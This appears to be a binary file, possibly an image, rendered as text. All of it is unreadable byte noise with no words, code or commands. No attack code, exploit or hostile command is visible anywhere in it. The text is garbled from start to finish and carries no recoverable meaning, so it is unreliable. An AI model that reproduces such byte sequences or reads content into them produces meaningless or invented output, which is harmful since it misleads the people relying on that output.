cAf��7�!�x��zu�����])�w�����6������|��<�*&�U�z�#x�U����=]I��8�
���	��ރ��+���b�3�q$�1�2�D� 9?��黾�1<!����D��r�>�A��'a��[�M�A�+�.:?�ï[Z?����z���{� �������c�@ٿ�A=��?��p�4���DB��=�8�@�ܵ��
�:6\;�����
LAqa��;<��꓋=��<<�:�A6��.2���>�x�A)���Ar#��z�cD���D"B�*��;:$�A%|��[',�֑BԳT�ªcE."�.]�1$Ó ð�@�6^i�x��Y��ʈ9��:l���CAdA�Xh��:7���M=G�>W�D6��m��L�Flw+BP��s�� �S+,&U4�!X�V���*��"��[8�z	5�@�˽`�ł;\��";�c��88�C� ��<98YF�4gĻht";ID�3��>l4 m$� L�9�M�rɘtI�łyI%��#�<�td/u�d�vL��̿W#z�G/`�1��-��R��3��	�S@�{�9+	�@C_�+D�_�bq.Q�Hc�He@Ɛt�f�;�HBl Q��|K�LĒ�F�=�b?����ɀ"�U�ƛ�I�t���N����?���J�Xy��\�`�y@|�G��@�!䡰[���0����K��5dHoj��LK/��Vh˼tˌ�'�l9v�C�M���E4ɓ�A�[�0�4���G�#�3 �t�r����Iv�IN�Lw��3+3�G��LKPK�t����z@�����ߊ�`���|MٴOD����ϲ���@��DP�؈Δ��<N��K���)N�QlyPH��d��z�ћ�4�
ЗM���N�:G2B�������2�����L�vi=+TŤ0���:[.�(��;[�O'�5�ő���\3$uCHBP��@��
Q�N�����C�`�
�S5��QN��xsS%¿D�Y�����|ѝ�S�LųQ-���ۺ�EPT�S
�����Ez�]���\�M ]�L}�ӄ�)�R�tȇ�R��R��R*��UP>0%�r�W�.;��H�"
��s�ZE�4�KXSNh�8�S8u�u��0�;�D|��9%�?�����,A��%T��T��C5��PTQR\#6_�4H2��`Q;�T�3$)��+$�U���Q-U��T,�.�U��/�ՃEط*Z���M^M�%��3VEV�e5le������i�I��FK��mU(򄅇��@Ԛx�[4�����q���(��BM���J`�W����ꕠmHc�א��3X��� !ةp��m��lɅ-S�R��:X��XpdV���ll�MGAu�g��hY%���4��V��Q,�����Jٴ��%�E:��M�����Řm@'�E�ڠ��KZ���S�BWQ��\���q��a4��ꓟ�DA��Z_۰�؊]β��d/�UQ�5V�����>E���5!�k$Wv=��Ja��K-\5�vCx]҃���5�[6}%�������X�U��M>�t�uX�U��Zԕ�4]�a�߸���kS�}�K\ ��I��ӎUNƌ�6�Vz��V�ET�"[��Ӻ�T���Q�,
���^^��\^��M��,�D���E3�\r����Ar=�A�UU�9X�C�v���5�B�A|��MS؂u16�&>`z���؛t���&~��d�a%�U�'�'�_��7	�[�����,^2�=�c����}���ʑ��L���WrŞɍacl�'��E_ӳ��]��m�!b�4bV-�%V,�߸�9��_Ћk] P&eM����P�%N6`2v���]�բB�ѽׇ����?��<v@���;6���`�c@6�7~a��{d�6hYS��\�Y�]�fm��.ߥY���\��G�sb��fnnn^gwf $Vb�q��X�bO�P�ضx2����g/~�}�_0��|�焖e4�e=�����zc�U�^�h��TMu��Z�����O���Pm�K��B��`�2���U�i=��Addp~��ė���w��]�_N�_���TFeYn���d.h�Ye��*|�b|>�N�eo]��۲�;d0��*)EH|-� =k�!��l�F�^�L�@v��#d����^-��T�a�i�^�^]�MgG�m6lr��u��~gyV���+�1>jUV���&���j���n�XfL��jQ@�4V�5�ԃм��Pff
���qUHH$e��[^TR�dy�ݴ����kj��Md����]�lf�N_��H����֓����b�#jP��]�.e"Do~�m�7z�l����Xn`�>mQ��[��>��E8$�롰m �ȨT$��m���na܆��R�F����^ˁ؇ؾ�l��l��&l�������p�lM�g��g��{���n��y�qbU�l�&`�>�m&6������(W�T�m�a�mGbp��r�ic�^	/n
ߛ�	�dn��7�3G�4W�nnqz���8��9��:��;��!'rS��CO�48%��E]�B�'�=��=���F��]���e�Һ�/�0��%�T� �^�O�P�6����SG�TW�U_����"����?jYAor��{��CGt%��$u�*�� �t+�\J�����<��6����,���V�N�l��m�k���f�p�q'wr�D���|�S�s@/p\7�x�tg#ޫ���R�e�b�pFM����y�%�������t� I���wxQ�o���.������x�o������)D�?�uy_��R���(?G73?��~��fF��*�L_KiO��������_q&��������7��W��mG
�x�&ב�GZ�4����д^��>~p������_���LG�T��gx�w��gs�z����������lzu�2�hw@G�z�5]�z'�z���
��cv���r�'{��| � @��wǠ/g��|��vh�Dmqp��7�ӯ{kEw�r��40K0VDx�~ս*}ԍ�k�|Ű���x��|��v�z@��W��g��w������~�����\w�����������'��7��G��W��'��jRdzX�s5U�����¯�B& ���|�}ă�va�9࿅[��[��[��$����p�z�z�z�z��~�z�z�z�z�z�z�z�z�z�z�z�z�z�z����dI�w�w�w�w�w�w�w�w�w�w�w�w�w�w�w�w�w�w�w�w�w�w�w�w�w��t�ۋam��ѫ������/d)�@��g�|7i��ױO�ɟ�[���[��[��[��[��_���ᨍ �z�z�z�z�z�z�z�z�z�z�z�z�z�z�z�z�z�z�z3j�`u�w�w�w�w�w�w�w�w�w�w�w�w�w�w�w�w�w�w�w�w�w�w�w�w���қ��:X�"|��}����z�'�o�b)v���}�d��ɿ�[��[��[��[����%����RQ��~h�_��<�Mx�����s��-���1�GU���rJ��5��w-�w���}�[��[��[��[�$�|(��7��/~Uxh�Ǆ���<L�|�~hˑ�_�j//�-����:��x�`/��w�N.�[��[��$1�YI������܇������<L�|�~h��֗��+����^gy�ո�}���M�d��[��[��[$cO�'	�8�����'؇~臶�Ìɇ~臖������7�����'|ڏ�聟v���7l.��[��[��[�@J��D|�f������~�^����~��!���[&��p���٧}���EOp��I�y�o.��[��[��@
$��X��/��o�~�^�|�~����)#�ُ�,T�ÿpz}37T�7����[��[��[��@
$c�hF�U���W��~臶pɇ~臾�����j�y�?�௵{\��٘��`W;�l.�{���[��[��[��[�@R0fWP�\�}�~h�wɇ~臾��_������ٯ��g
z%K��by�n.�{���[��[��[��[��[�dR���~���$̇~����o�x��ŭ�=eWv�@z�E�\o2k=����[��[��[��[��[�@R��8 �)~~�~h��I)|�~h��֗�j�y���o}��W�ZS�&ܕ��7{��[��@
$+{������'؇~�m%�4�~�&��_��K������}e�W�W\��_��w�� �࿅[��[�@R0�?F�)~~�Fw8L8L�|�~h��{-�++C|��}�(8�Ii/���e���8�U��࿅@
�@J�tY#W��~hB%��$��$̇~臶2 ��{!��e_+YHi�D���m%ոI{�/�[��[��[���$���x�~h���ڄ�~�~�#�v���ٿ����ܖ��^y-oy��ae/���@
$����UQ��~�~�~��l���?��y�����5�d6�����|Gڱ���@
$��� !�
 � ,    �h � �	H����*\Ȱ�Ç#J�H��ŋ3j��Q"��[�b(���B|�x$%N#0��I3��/m�ܙ�砟@�rF�hт���R�2���B}ꔺ��� ���5D�
`+��,׬ �n���+�ET�s�2�ݻ-�܋�nǿ�L���È�\Ƙ�u��ҵ�e��5���g�i<�*p(��FS/]͚hˡ?�^*��ֶ�ۖ�J�,X�g}��]b�pPΌ2PD߼�K�N����س[l��]�
e���\��f�ag��3O�<y�4�Ҵ
�L[�5[�h�1<�[����
7���Uq���sjg�f���5�c z'�@�!$^I���I����z��$[| 5�A��F�~�՞Nsy�]WG n�9薂!ԛY������d)���\v��`z9͘���w7��f���R橄��B��\�]9jA�g�<��l�5��#�A�%�
vi�!��rR�����駠�*�E˄�&����x�J�"S?��Yg�?�v�C��(��ժ�O�֑�-y`������ŤYm �]):����:7��v�m�Ә���.4w�^��
˫-F"Ż�֊gN|�i�};�Tf�]@��ަo�>i��?�$��m2&�
]��~k��g|w���LHW�YК'�,1����ެ��7�h}ޫ�R������TWȰ��	��H2�$�{l+����b{��Wm��X�Y�xki�'��bj}��+h0�m�@0�|S����t���"D@�[�d�����J(8�##���Y'���s,��$s�����i����2R0�v�1���������j�A#��@"IVWn��YM� ��e����f�&����~}8R����@	�Ol��v������6��/���N��|��A'��"S���|p{	iEiԚV(����ߥ��+Y�*G�u��Oi�������f5���v#m\eVZ����h
[�� �>Y��m��Vޗ)U"9�{��G�ڐ#d�L���������3+�y {-��؅#Нn��B�\���v=�����cX�&D!>0�-�� s��è���p�c�J�1���\����z夂a� �{�Ny�R[�ط�5�,qV�X�Bb	<`� �����*!��c��1�i&�W�J9ґx"!�|�)=�/M���h����ҁ�[�؄�� ܎h�Z�R��F��,!��>�g �<�(���EZtic+�I�r��
w��	?��F��.�D%�(��.���ہE+ʌRY�ÅJ2�g�#/ж�`���)��/��E0e[@�N	�Μ i��8�L�Ӈ���-���y��&��e!c*D�)�>1�ـ�V�+�(X��3��}�'�z 2r
��W��N���X�,I✓�S�+EKW�җ�K�lj��~���V�oַ�`� ��kQ�J�l5 DK�BY�=�(8m���:Tc�PI�ct���*��0�)5ԫ4dm`<]�R{j�ݻ�N��W+��v��9�2�2U�y]@W�P�����DBR5�F*���M�Ų5�2\����t�Z�"���b��MS{7�� ��[	8����g`�'�5�&<�n{PF6ԙ_Ae������'�,>�\�E7�g%He��9�^����nZ�ʢʜ��[!*?�������"�`M�����Kh|�{ް�OJ&0����xc2����ث;��F�e�^a�z��p+J[����]�$�zW��%�����&S,a�R��*@\M�=���ESS�(���m����L��n�q3Ԇ�� �TNw��tF �����k���i���d'w�6�e�J؇�*[��+}��.�w�z�AO'��1���,0OC�aSt͸���g]&Ǒ�ya����O:��+4fD�z.��n��S��2RP���-JN/��%�v}�SIR��2f3��fZ��ܱ�u�.��D�'Z�f{�YDCos�E�����`l����ԌMj�����v|3��d���OᒋP�$v~���)�_a�u��1�GN�HG���d��=�� �H.2i�"�uٰ�TL��"���済��RE,{�c�k;>��=�_q�S��:�[��)�Δ��ҍ`�uRsǓ��f��#Σ��)��k���<�w��K���j��%h�%� Q8P��FI���*�;���Jeib|���Z��fBS��;1�vg��c
���6K�t�/]�o�{=a�!�wm#�'�2��^6/�ai���X��rz�1�-��|Ό�����=O������Z� ��u�=���3��g���V	#y+���șé@��C��7��q�H��ux��G]��Kv�E��}�gS��I��}C't�6~��Y�@S���E��u^�T�f>��F�W��d|u�&#�u��u'X�z�./a(��6~�K�7�׃>���s�s�5���hl'Q�e����[G���fJ�&���DR�GyF�`�p	abo�6�P6���Dȃ?���~wB{G���r2�p��
0@\�k,�Sy3I_ǅ��J����'�c�xe�ig�B���d�3�	(�s�VK�E<����d}�w~�l�f�����
�E�>c�'|�؋��!�1�C�ׂ��%���dks�d�C���l�tP�Ѓ	�z���J�ZK��"�`~�$Uo�m������?��u�y�'�fpf]�=}��O��pxo8��7 n�i��T���J�N�xSD����V��w�T�%E"�������u��,h�d8a�hHmxh�"��'�����9zB��ax��0��Gi{�0�8U`���Tp�&8�V`�J�8_�:��r�1��r.(�%���#�F#k	���1�#7`�te���
	j�s�U�Uf	�@b�>i�#B(�cK������Kz��7Xaw0��,��������cI�D�
Q�]ֆj��I�e@8bq8��e���72 ��y5M�n�+�Y��w��Xtms�3:����a���h�ڄIUș�I:ވ���N�K� ��/�A`��r$ؚ�ɔ<Ëm�8��փ x��� F�c���)�ù}������l'�t��(4j��7�m؝ڑ��qsN�	?^w���i�	w��V-sX��Ex���(��T`�r��w��|`�'�~mPfɖP�b2�7F�.x�6*<�#�b�
?�ȇ*�	x�:,$:���
Yi�u��9�����s�g Xz':	�ɥ+t}&D�e��4ڣax�jj5��ňN
?��A:�BZT�dAP)�yH��V"J�NZqd�o�X�� [j���l	���P{�L�֣C���** ��Z�8�q������4������A�tSQʡ���99apI\x���p���� ����#@jf�S�W�	m������pk�:y-��̊B	��%ʪb��z:W�/��b�*����by�� ��:pݠ�ڨ��mݪ0:�C����
�+& ��cq����T�:��٤�vખ�:7E*�pH��桃z�q�V�C�����Zjp�֢\��L)G��"�&�;�mA��˭�z{��	������
7�
��fSw� [0�X�����GQ����i�/{j2���1��*/����M�pq�l�v>��A7r{3犮jٰ$���#H T럣�
�_.T�畝g��;�;c
�]�~bI�*�������vt;�8Y�ˀv˱�*�t�'����������3��\U�lSj\+_��������;��6���t������>r��U��9�:�D%C�I�!����!�Z�n��{�J��������ۙ�˹�ۘ�i��*��դ�����*����	ir��˽ls�'�R�E���{{��������Kh�{�k�ț�骟���	�D��B�ҵ\�ؑ<��fp׵����1,��
���;���:��N{���w���v!�(_&���o�� ����<�3\�Xܾ8l����z��h�竟�MT�H��m��l�~�����I�8�ś�4��3���x�|�l�yt����w;���&�A�m�ȤRR��%�g��Ŕ�^� �9�},���h�b�	I��sd���
��	L3���/ɴ\�9�h�k�Inz��{���ۧ�Gʬ|ʨ\��Iũ6@\�Uac��<���d�rsL���l�[�?��c�4��
�'Ỹ|���U��khL��,.�P�o��.���^�[����,��:��[��Ь�΄l�b�ǒf�S�'���|ѐx�)�E	q�i,�� K����n��D�<�Н��Ŝ��{��k�y�I�Z�����:�q������Li!-��	�⼾�kFZ�-��0Ӂ,���T`�J;}�^�R���h���^�B�.=��o��KM�M��O�9lŤ�vH�FU��vǙ��=�Ϧ9�bM�}�g-�k]�l��n����EѶ��w}�������K�u,j�Fa88�H]Æ=ڵz��+�~U)@gӏ]בɢ����Tq���͒T�O؈�pM�u57�Mڇ��G����t_�X�]����ٺ��}M)ڐ��l���	Owz��|�s��ɭ܎FDyw��دݱ�g��`�>������EM�� ����;�-}�c��Ɔ��]��%@!�'ߴ,
�7�<j���Kn�"0$�ٞm���z�4�,�m���ApJ��g@�-2�M�����h�]�]7	�3���Ҫ$n�D[�}����V����V%�J�5�3�::��6A��\�����]�U�����=�h���}�,.� ��O��:��R>�9�f���n]��P��@����pK=�u�>`a^fFk�JnS�-��{�n�Xj�{�x.�ս�u,�]�[��]DM�L���WN�-�E�|�L*z�l+��xX��D�E����Q~����ם��+ꁷ~�w���D�<�G~M���b�ő^�A7Xq��	����O�NWb�;�8.�Ǟ���՜���N�'>��N� n��^
Ω��~�$���ȳH2Q���n�|����$�������X�\�l��K�Vq>���l�����[>��ww�C޶!�צ��V����(�Z�z���I�y^@:�#���&�_��0p~�-��ώ���iiڵ~�͆����>����p��T�/���t�wTы�P/�S����S��	ϫ���m<��>�
��H������䙮��!撍�����<�rO�S�b=��E����,r���|n�o���έw���Ђ������V?�d�Z�iV���K
�{�
{��M���Վ�����\�4/��.����-\����G����z۠���/���(����Ǌ���N�w���������? C����gX������ϴm����Pp�A�.$��Ò?<��8����Pm��LE&�!E�$Y�cH�|��d�pe �1eΤY��M�9u�����O�A�%Z��Q�I�>�	��SQ��<P� �Y�J=��kG�#��%;���Ri}�e+c�f�ޚ[W�����kɠCH"��*�ŕ?�dܸ�� 
)~��C�e̙5o����gС�>a��)K4\�x�yu�뫫�Ğ��m�X�m��V��Z��׭�6^�v��-|W�Iۆ��!xp��c�-���d�-�&_��y��կ�I���P�xBm�+j���.�������[��;F:��s+��k(��|3�1��p����2�BqDK4�<�8���4�?�^��%��ê��pG�B�;�sN�*İ��@B0ɦK�H�\<r1*\2��"<qK.����/�ko�ӶKl��m����P���A"��mJ�J�o,�>��B+��1P��LDU�tQF�"���LK�� ���4״1?���S(����K���Gm�	U\Xp��'ųJ+�LHM>l�W`�V�g�(�Ed'�T5[�t���T�W��v��9��"�����B�a��
;�&\��pP�"#l^!v^z뵗<c���e���Fh��t�k�-���$�:�}�
�%�U��E�YB��t�z��*��^�K6�d�~���Ԣ�ѵgx�}��3a�Ge�VoMz2;$y��P'D��V7T�㉏3U2S>e�����d �tk�\��,h",:�&X�s�9�l�;��Xؒ�/s�&NV?56���db��S�5l��7��EU��ݯk�YM�����jK�	
���NU=�P���:Z�������w�u��K��B�Y��ž��9��ŤۊT��V[��|8��h����p���!��Z=f��S+��}|�����l�M�K�rmw*zw�g�;�~�5�|y�����dDz��P�=�ͭy��#��@FP&Y�	�,��,�f[�\��7���6�	�L�6��	"���f!l�b��mx9�`}�Û�ku�XZs�F+,ZJxB(�J���_h��0j���8v;�0/G4"�xF�U}�nZF��u����M� ��Ћ�����,jqV{|Ҷu�$6o2hdd#�V�}��lq��e6_<q�wģ!�0��Gn�H c�R;���*�'�,ґ��e�ȰF6�1��|��V�A�)�|�d'�G�&J�;��R)��MцS���� ��R��4�'S�W,����{�,�����jA1���f�d��$���#�]GbԄ���e��%�0q�\�O���:�� ��,�r�g4�N*nҝ̴[E����R��L"UZP���<�'85Gs����0'��xG���)E=Z
OA(���jb)��9I�Ke���P6���}��.�Cگ=��2�8);vu�'��W��E��՚��I��V�:�-�WqGөR�6����S���5�O��� ;�$jR�؁�U����	&Х�,�q2-�:m
Xz�;A��=��\	����Z�Y PV��%�-=U�^���}XGA[E,򴴦��eSY�պ��� �C[�N��s��8w�H�qvS���M��h
�`[5,
m8��*�/Xj�^��޷�rPŬI��0�p�sl��E+ޞC��m��֊։�}���`�S9�I�b�WLf��`o5����x�m�����Pw�p�]�����&�#�$�Ԟ�'��b�:\�����yO��#���.�f2|�������Y�(����yr����!���Y���[�&���C���u�f8�Y�q�T�6��-&9��X���/GJF�E�ä���jf4e���7g@�!��f�,iL�O��t���c�����g�5Z���1��:ӳ�1����wba.R,E!-����&6\m�j��� �1���n)��Zr��}m�ez��0p�k�r�?�
z0	ͪ!�e1�����e ��rb��y���K�ѽ���q�&8���R�ҷ�nv`	�f�ݨF/,~��<y�MC|o�-ۼ��6@�(/2|�g9m���Bϧ /�!��rm����v���r���h�v��g~k���I=��ta;�S76�Uxt�ӳ���p��P��N�T';SA��o�Y���u�=�YJw������W_�w�����0��:��3�{zg<�H%���r�f���Z��k�<�U6�x�#���G���SR^��_(R���,��"��=#q�қ���|���¿��W<�k|.�^v������v���%��<�g|�g�=��@f���s��u��{���Z���
O��?D�#eU�����z��~��� 8�>�;�����=���H+�+?�s�#��ӹ����+>�@а��{|@�h��+�
T�Gx��h?����@����@��(3��@l� i�+������C�lBK#� %�؂p ,��T���1�K��=#� �$<��[<'\��S����)��*\�+�B,�*���B�[8���C?�h��k/3�A��:6\D�����C��	;�B<��֛�Կ?�#�
�"$��+��<س���>FL�Dy�V�C;�-�D�D��O��;����dBU�E0��"�G)>���EN�[�1$<h^��	I5`�F/���� sȜ� ���=�"f�gT2h<��>�FT�Fx�&�?��<q\�N�?AT�s���s���Ţ�G��G�>%����|lFCIGB��,B+  v��?Q�������� ��p\Ȇ$9sCg�D�$C51�3|:�d��I��D&��!���L�/������<)D�<J��(d\ʜlF���"L)�H��ʊ�H_��wD�T���+�B�}¿s�$}tJ�,C��J�@�{RL���J�4�cʳ7��PK��K2��i����KĴ4WH6Q�K��,���K�|��qKsc	R4L\HL�$�kJ�K/�I�rK�JwY�
��t+���L�lD�M�M�4�����\˫��
xI�	I�=��<N`���B�F��ͪ|��9t�Í@N�d�[N�<2u�����x˷�M��ͻ :�N�l?���L�+O�L��O��T�^1��yO���뻊	�[4������O���\�xP(P�ƚ��:P��O���ѷ�N�,�`dP��P���D��K����7��S�Q�t��LO�� ������պ���BA͚�Q�LxN��`�)"R,E8?�7EPO$��S?���ApR� M�������,}�b4ҵi/ĳ[�ς����7�p�e��|��%@Q+�R8e<�x 9�@�����=��I%������0T\�D%�E��,R�� 0�0㰹�����C<7^,�C�5m=��ս������R�`UAS�]��І���5 c�I��ՖՕR�U�-(�F�&�R�X��W��9W)5Qs�Q�,Kl�V
�S̿��}}�hT�"��D�$������8m� 5]S^Y��Wa�W�K���8}��>̓��Wh�F�V�21s�F"𓊬N�K^Y�Ap�ĲVP�Xxs����	�>\
'J�p�G]̛;	ќ�u� Ne=[J��؝�?*���؝����� L �8"�֔S�D�9^���$]�U"�ڛ��'��T=�|�ӭuԡ}���Hiۦ����T�t��ڶ}[�����ً=π���"����ȩaM���T�]S)艥*��ō��}��m]ɵ4����ټ-?�	���d��rʹ����t�s�V�%K����u7�}�xc"����]�"���?vA?W�́Մ��pK���z�xM޸]^��S���$*Z�2ڭ��ūqU\��$���}������iS}�"�E^�G!@U��^�S�B`��!�|�L�XW}X�Md�H#��/J`֍$�=;�����^�����S���,�_�� ��޹ݡYo!�Da��1���������Nה��\�,II�_���0�< �H����"��$ם\0�TW�,c�$�X)��c�#�I�,�6��U�	�^ظ`��`�]�]��3ޘ�7b�<b洦;�c��	��c'���J�6䍄����*�������ϵ�'v��\��D�*&IJ�bWs���`C�ܸ�D�did�\���S��Je�S��_��ە��h�;�Qd�5�X��@\������bS��J���ڠ��o��Ẩ�d��cftvf��i��ieA�挛5%�P�E�e�<Y��M��Re��L���L�Y�^"�d�Xf"��6�fP������򦕠�;� ���{�h�.CCh�=��,��C�%�P;d]�gV��\vv����je㦴h��h(��|�2�s�ij�yf6���;�҄�^�·�'á��4�����j��ch���i�5�`h7�v>t%EɅ�i^�^y��k ��d\��-��j�Ɖ{6��ҊE��Ľj|��9�_��[t1�1��&���Ih�#����쿎.�m�.lÞg�i�=j�ο���)��n�f���\l��V�	��k���j	��.2�K���H�f�W~���]=�s�^u�lՎB����5�v�����i�F"m�e�>i�n�ߢ^�KaXVP�a�����������
�^	�� �&�EPo@f�.9J�)qH�vF����8��o�&�!"�����V�Y��͍𸦈��_fF��Np���x�g7���g�5�t��.�%��E�����P������ƫmC�O�r)�r*�r+�r,���r.�r/��
�jp2/s3?s�4�4_s5gs7s8��6�sU�p�k�v�D6Y�p��U�����T�Ho��s�t��rI�tJ�tK�tL�tM�tN�tOW����KuR/uS?uTOuU_�� u5��u�#JBoN �D�m���g���Vf�Ԕ̮����l�ل/�tgvh�vg�WV��I��k�vm��Sg��o�)�����!r�]�2�����2�k��i%���fHܘs}��0��@0�x�x���?x�7x�Ox�_��wx���ρI��6��x��x��x����y�y�/y�y�Oy�?y���2�3��3!p����]�{gwpzecVR�2��n_�s�fo��� O �z��z��z��z��z��z���+�tQ/k{�{�/{�?{�O{�_{�o{�g <k1W�r���4)w��y���\Z���7[EX ^r�?�GW�Pg��o|�|ȏ���xK�4��|��|��|�X��Y?$C���y��?z�gp�D��_��"�=�j�ft��fG�������|��}�~��|I��?~�O~��<}6X(��
�4w�I}����	�!?tDWO�.�����.~�O���U ~	X~���G{C��(��ɉ�pT:+�� B_
�j��!Ĉ��PWB��Ji�-H�"?�����ɔ����X��E2K�\D��Dp�鳧�hBa-j
#��!dl���OR�R͓�*֬Z�r���+ذbǒ��ᬪ��2ز��-ܸr�ҭk�.޼z�����$���.l�0�Ċ��UBI,HD�\dsŀ/A�5�Yiԧ%���i�#S�D(���._V�yY�N�?}Vl��3j�&C�.^�x�d�3o��yY�jm��k�:��������;���Ǔ���c�Ly�����EH����Wp�K�7�=k�ɶR{��4�L:ٔ�����}��T!Wtj�!�Z�%�tۉ8"�%��W婸"�-���z�7��V��E(�~���_���RE�K&��^IDTP o:G�Y�ԅTu�U(�x��l��U�`�9fV���m��q�'o�p'�y�'�X��w.
:(�+�cz�6�H����S��A�x������6@�7-XO�m��^�j.����Uh^Ŋ�`B7���+'�z9î����rjNW�u�*�,�f"@���,����gw�j�-����1���e��(e�����^Z��zz |7y����B��mS����&����sT�p�bF�i�1<���Υ��n�@���r�W�!�l�y����Z�u��G�Z��cd��Z��5�K���(��K���"#�;�����7˚����0�Q���'+5��EM��l������e�](ʊ~T��25:_ C�.���g�~j/Ϛ}�vG�j�o�Q�:wѕ&į�7����,�	�`S��X�~�[ΰ�qU<��b�%�j��:늩�+U:��B�x����WD �<���]m0��H+!���\ɲ�&;�X�y�87�=��u���3����և {^>���^��_�m:^(�~?�$&���'�M{��Ӽ��+wx㝥���mxը� � %R�)`��F)�5!��`��D�e�{�c_�����N�C�ܧ1e�M~X����:�寇>�WS] >f��^�<�%�w7 �U#<P��t��n�
����["�&�~�z��J�5�q{'���T�͙�s/�#�.�5�}�v�!&~(��%�����zf��$*��4��#9$"]�A+I	���5Z�F�W�qd�������3�+e����J���Xpa�C�񲗾�%/�K?�L�������C�r����!u!;�|Q2C�Y��mi���6�H/ܐJI�#�v7�	I���%<C(9e� ���B(��}�sr��g(���Z��z�%�y�h	s�����`Vc���B���gr�u���ch��T���!����m�ӛ��b%a#�,ꤋ�L�ה�uӃ���zJZ�O�kL%�ڀU���u�CF�"��F��pa������_��U�
Ȏ�����ݐ0A��:��&Ka�71�T�XA�VfͶ�(��{�7�&=��?�R[I+e%�{H��R�Z0<�
�,\*6'b�r�`�/�C�v�N-W�ֱ�����&`+[����SFI���t:�0�ti�^+�/�'';)[yJJY���r�;��+,�J},#�T[ZV�9�*�>��ka�Uhy�'�:eԫ^��w/�Z�ҷ<���s�
0�֎�ʥ- ��U�uER�|�."����:�ֿ���K���(�$]6Ҁa%h�X+��[7�.���Z-����mqVQ\�fa4�,��s���ַǋ�~�+�Ɲ]�]�o�j�%�H���M�!e~9x�������B��'Ôc�,Qe���D��+�JvUj��u\-`�Z`����+���ؽ��X�-��Є"cztk�*�V��+p���&#�	V�e�h�Nzq��`C��Dg�G���Ch�ja�ax5�c-�^�
X���(g�6��npt��E�;��^��(Pg����sj���hm��ֆ�p��)U��H���������D�$���3E�z
�ģVjT�ڍc��'�fS�����nň�l	�^�{wL-
��π�w�QW�kS|��Y���IF�t�����M�r��ʯ��'9�
xOD����Tq�]盞�.�]q?�pYԸ�z���bF�߹����30�p��k�n�o��l�AJϋ�E�$'1��ܹ`��A>��ob��y�k��x����y�G�l:���kxё��7��Ow�o��E8����ǵ��W:�V���3u����J����DDs0iA��;1��]�7oM��N���xY@g��������.�/| ����4�$�@�~�����/m*{��w˭�tԷ����~�9ǚ��7	�Ϻ�^�x����w_��%������+}�����qZ�Yݷ��V�%X�� �B�DKi�@��ک�=��?�\�5�Ț���	���P�l��u���y����]�!]��_��ʧ]�Q<���Q�v]/aB��}[���� `���]!�`!�� ,��	j`�aP	���᪡����������H�B�`�\�������6[�\���`E��U��G���%�r�4uRc���ԍ����d�vbR	uc�!�Q�"*�!�x����ݡ��{���ab-B�b�/�T��H�5aNa�="$��-L"12E�1��a]Y���Y ��"7���U�7�b�_7��
Nǻ١��@"Р� \�p�-����i���.b/�/�b0^bS4c1��� a��>�3B��M�AZc� @�#E6��:ME9nd�b+2C"H�H�$I��I�����I����❥dKJ�L����$J�N�>Z*< ����0�F�P�\2V�E��=%�i�+� TvRDj�Gr#�TAF�bEvdV�bդ�N�%J&��IN�`D���Ù�H�c��%N��>��OV����&DQ�JE2&��l�A���=�UbeV ��}b8�#@e�fnf>E�J�X���]2@M�%3ĤMƘ;�{�d���h�%j�fk��.ꥏ��3�&o���%fa��-�R�b:`�A<�	aR<�g¡��8j�dfgXj�tj'E�R��h�emң�1@�%J��y�f[�&���\ʦ,��\�n�e�!�����gA0'�= _
fs:�c��c��w>(��!8�GRh*�Xf�&��j��j�Dh�6�6��}�i�&I"S��gYR;�%}�����g��f?��"h�1��)���M�y�`��]d��e&V�QH��F�v�e'vm��n�����Ni6�&i�����InU����!ğ������(k�(��dy��Z��ߑBg@
d`A�`��}��r�0
*��S���9�UBi�Fi'\�d���E��n�#�Y� ��靖�J�)K�dzzI\�(^6��i�ऩ�)O�)G�d��&�g�i:b�
��6�16j�-ţ6��)�CB��*�n�b��Bh�n)�Vꨚ(�����½iI�䗨������M���*��� ��P������_��),�'h���T�R�T�24���h�z)v:��~j�v��b��+�깆ii����Y��)�f���i�>�>	%����a@*��Q�+$�N�`U14�vF�6lvj*�8�^�wf��mk�Z�*��x�,���C��"���Ϝ��ޤԒ)ʦl�l�a�B~Q2j�"����*�?�,,� c"��*�� �
-�ze�b�N,�J��B�ג欦h�0�".��j�������׽�H�)��g�"���%j5��5��������Z�meF(�f(�v�X6�V,'��~������c��.����F���+�V� �a�6��mJ��CJ�n��H8	�&�g�1���Ϟ��6,
���Q�R�Z��b$�j�(���Jm�I����)���䶠�Z.�%�Ύk#�(fb��@�m)�TF��|�\����<�-�n��/����o�J��鮷�n��k�Y|������0~pG��?(�&)�̶��r���ܱ�8�J��3���I����g0��xB�Rk���6����o
�/D��9ǾpC�֞1�l�����R�&'A�C�0S"1�6���-�QlF Hq����A�zp�Z�s1���ź�
7��o��*�&o2's2�0(��k*�(�r�e����p~������2�#�3�q����1��/�S�V�Enj�P���A���#ׯ�Ι���i,����k*����0�8]#�2��pno.C�������/�Я�.�<��3=@�o=�3�J<+�	#s
�?�<7�?3�
oL�i=R3�Z��ځsi��B��0�]�����rs�	l]�r#i�"�S����-;L2A�3@{I���<�o��tM_N��2t$K�E�k� ��gC{�A�ɮ�P�?��z���9�m-�9��J�+�i��J_�;#<��<��Nc1O�/Ǡ�Y�DrB�������04�\�)�m39uEcn��2U��8G�*YJ= .����~oڶ�/MW',�5Ծ.N��5ָ�[ô8�u�a�i��i;4��5���#u5�k�v�J`��>������TU_IW����U�Y�2e��c�Bhc�# �s��@�����s�4'pmwwj�vk{�%g�w'�l{7��m)���7`N6����+����c����M�9qX?Ja��(8�fS7OS1?���4�9x��Bdw\s7z�w]_8m�pw�Rk8F��z�M>��`_�H#��2��Άa��Hs�"d�r�7A,wEx���=ONv���4F�����>�I(��YW8�8m�7����0܆w2�kr��Δ��D�x��%�6�M5��v��wa�~�w~,d
T��K ��8��Z�.��9'0yh����6ĵ����� ���v?y�cE���k�Gz�S��_���8����&e"�r�7��:�KX~;�7�m�'���8b�yv�:�纮79��5��:���{�7ק�$���+��ƽ�,[5�o]�����EP���������:����z�kCe;�������G�)K��򉮧��)Uw�V�x�-q��&T &��m����<�? ����7��?�i��_��Gm���� �F��﷚�+l���>���8��9��W&�˿<����P:�׼�O��Q<{G/��7n���v��l%5হy}�U"��3�O}\e��<�W}u�9w���o=�C9���|�t�ٗ��C��?��.�Q�+c����+�o�1@������[=��|����A�>�x�������?� v�� ���#E�?�Jc7�+��;�k��v�t�����5\c��HB��~�=�C�H'$�E��H3O�_~���	�?���>O ���1F��=cN?�W��_?�g��o?�wϲ>Sվ��?�����?�����?������ؓ��Au��V��{��=�J� ��d�v��S
